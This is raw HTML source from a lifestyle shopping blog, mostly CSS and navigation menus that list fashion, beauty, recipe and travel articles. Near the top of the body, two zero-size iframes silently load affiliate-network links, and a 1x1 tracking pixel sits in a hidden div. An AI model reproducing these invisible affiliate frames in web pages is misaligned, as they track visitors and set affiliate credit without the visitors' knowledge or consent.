.web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://www.hermagic.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-19442 single-format-standard wp-embed-responsive wp-theme-zoxpress sp-easy-accordion-enabled translatepress-en_US zox-ent1 zox-s1 elementor-default elementor-kit-2426" >
	<!-- START div containing the popup AK-->
	<div class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->

	<iframe src="https://ad.admitad.com/g/1nqi15764i704ea8f643a491a2c5a1/?subid=aruntesting22nd" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

	<iframe src="https://ad.admitad.com/g/xznij2hly4704ea8f643c8dbc4cdec/?subid=aruntesting22nddec" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

<!--Awin verification 001--> 
<div style="height: 0px;">
<a style="color: #000000 !important;" href="https://click.linksynergy.com/fs-bin/click?id=TKZ/FYVUetA&offerid=475725&type=3&subid=0">Rakuten Marketing UK</a><IMG border=0 width=1 height=1 src="https://ad.linksynergy.com/fs-bin/show?id=TKZ/FYVUetA&bids=475725&type=3&subid=0">
</div>
<!-- <div class="tb">
	<p class="p-left">Explore Best Deals and Offers on <a href="https://hermagic.com/prettylittlething/"> PRETTYLITTLETHING</a></p>
</div> -->
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a target="_blank" href="https://hermagic.com/">Home</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4621"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://www.hermagic.com/category/career/">Career</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
													<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																			<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
								</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://www.hermagic.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" data-cf-modified-bb3b2d91cf117de6bec85d57-="" />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
		
				
		<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://www.hermagic.com/"><img class="zox-logo-stand" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /><img class="zox-logo-dark" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Hermagic</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-hermagic-main-menu-container"><ul id="menu-hermagic-main-menu" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2466 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/london-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/london-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="london fashion week" decoding="async" /></div><p>London Fashion Week: The Ultimate Guide to Fashion’s Boldest Stage</p></a></li><li><a href="https://www.hermagic.com/new-york-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/new-york-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="new york fashion week" decoding="async" /></div><p>New York Fashion Week: The Pulse of Global Style</p></a></li><li><a href="https://www.hermagic.com/coterie-new-york/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/Untitled-design-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coterie New York" decoding="async" /></div><p>Coterie New York: The Ultimate Fashion Trade Show Experience</p></a></li><li><a href="https://www.hermagic.com/plus-size-womens-western-clothing/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/untitled-design-2025-03-07t113857803-67ca8d7dd4ad1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Plus size women&#039;s western clothing" decoding="async" /></div><p>Embrace Your Curvaceous Body– Plus Size Women’s Western Clothing</p></a></li><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/accessories/">Accessories</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-winter-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Winter-Accessories-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Winter Accessories" decoding="async" /></div><p>Best Winter Accessories To Keep You Warm And Stylish</p></a></li><li><a href="https://www.hermagic.com/beaded-bracelets-for-women/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Beaded-Bracelets-for-Women-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Beaded Bracelets for Women" decoding="async" /></div><p>Embrace Set The Stage With These Exceptional Beaded Bracelets for Women</p></a></li><li><a href="https://www.hermagic.com/samsung-galaxy-s23-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/samsung-galaxy-s23-accessories-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="samsung galaxy s23 accessories" decoding="async" /></div><p>Transform Your Galaxy S23 with These Must-Have Samsung Galaxy S23 Accessories</p></a></li><li><a href="https://www.hermagic.com/storage-bins-for-clothes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Storage-Bins-for-Clothes-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Storage Bins for Clothes" decoding="async" /></div><p>The Best Guide To Tiding Up Your Space With Storage Bins For Clothes</p></a></li><li><a href="https://www.hermagic.com/womens-smart-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/03/Womens-Smart-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Women&#039;s Smart Jewelry" decoding="async" /></div><p>Tech Meets Style: Women’s Smart Jewelry For Daily Wear</p></a></li></ul></div></div></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li><li><a href="https://www.hermagic.com/american-west-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/American-West-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="American West Jewelry" decoding="async" /></div><p>Exploring The Rich Heritage Of American West Jewelry: A Journey Through Time</p></a></li><li><a href="https://www.hermagic.com/14k-gold-ankle-bracelet/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/14k-gold-ankle-bracelet-66332918348e2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="14k gold ankle bracelet" decoding="async" /></div><p>Certified 14k Gold Ankle Bracelet That Feels Like Royalty? Explore Now!</p></a></li><li><a href="https://www.hermagic.com/anti-ageing-skincare-product/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/anti-ageing-skincare-product-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="anti-ageing skincare product" decoding="async" /></div><p>Look Younger And Natural: A Guide To Anti-Ageing Skincare Products</p></a></li><li><a href="https://www.hermagic.com/skin-care-cleanser/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/skin-care-cleanser-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="skin care cleanser" decoding="async" /></div><p>The Complete Guide To Skin Care Cleansers: Unveiling The Secrets To Radiant Skin</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-digital-planners/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-digital-planners-67c58114daab9-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Digital Planners" decoding="async" /></div><p>Best Digital Planners To Stay Organized And Boost Productivity</p></a></li><li><a href="https://www.hermagic.com/luggage-sets/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/luggage-sets-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="luggage sets" decoding="async" /></div><p>Luggage Sets: Discovеr Thе Ultimatе Travеl Companions</p></a></li><li><a href="https://www.hermagic.com/best-congratulations-ecards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Congratulations-ECards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Congratulations eCards" decoding="async" /></div><p>Send Your Best Wishes In Style With Unique Best Congratulations ECards</p></a></li><li><a href="https://www.hermagic.com/fathers-day-in-the-uk-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/fathers-day-in-the-uk-2024-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="father&#039;s day in the uk 2024 | Hermagic" decoding="async" /></div><p>Thoughtful Gifts That Are As Special As Your Dad This Father’s Day In The UK 2024</p></a></li><li><a href="https://www.hermagic.com/mothers-day-flowers/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Mothers-Day-flowers-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Mother&#039;s Day flowers | HerMagic" decoding="async" /></div><p>Mother’s Day Flowers Ideas That Will Definitely Bring A Smile To Her Face</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/food-dining/">Food &amp; Dining</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/coffee-maker/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/coffee-maker-2-65560c84af3e4-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coffee maker" decoding="async" /></div><p>Perfect Brewing Bliss With Ultimate These Coffee Maker</p></a></li><li><a href="https://www.hermagic.com/spanish-chicken-recipes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/spanish-chicken-recipes-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="spanish chicken recipes" decoding="async" /></div><p>Mouthwatering Spanish Chicken Dishes That Will Blow Your Mind Away </p></a></li><li><a href="https://www.hermagic.com/crispy-chilli-beef-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="crispy chilli beef recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Crispy Chilli Beef Recipe For The Cook Lover </p></a></li><li><a href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="tarragon chicken recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste </p></a></li><li><a href="https://www.hermagic.com/carrot-and-coriander-soup-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="carrot and coriander soup recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Carrot And Coriander Soup Recipe That Keeps The cravings Of Your Tummy In Check</p></a></li></ul></div></div></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/health-wellness/">Health &amp; Wellness</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/recumbent-exercise-bike/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Recumbent-Exercise-Bikes-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Recumbent Exercise Bikes" decoding="async" /></div><p>Conquеr All Your Fitnеss Goals With These Recumbent Exercise Bikes</p></a></li><li><a href="https://www.hermagic.com/best-pre-workout-nutrition/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/Best-Pre-Workout-Nutrition-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Pre-Workout Nutrition" decoding="async" /></div><p>Elevate Your Workout With The Power Of Best Pre-workout Nutrition</p></a></li><li><a href="https://www.hermagic.com/collagen-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/collagen-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="collagen supplements" decoding="async" /></div><p>The Power Of Collagen Supplements For Your Health And Beauty</p></a></li><li><a href="https://www.hermagic.com/probiotic-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/probiotic-supplement-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="probiotic supplement" decoding="async" /></div><p>The Power Of Probiotic Supplements For Women </p></a></li><li><a href="https://www.hermagic.com/amino-acid-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/amino-acid-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="amino acid supplements" decoding="async" /></div><p>Amino Acid Supplements For A Healthy Lifestyle</p></a></li></ul></div></div></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul>
</li>
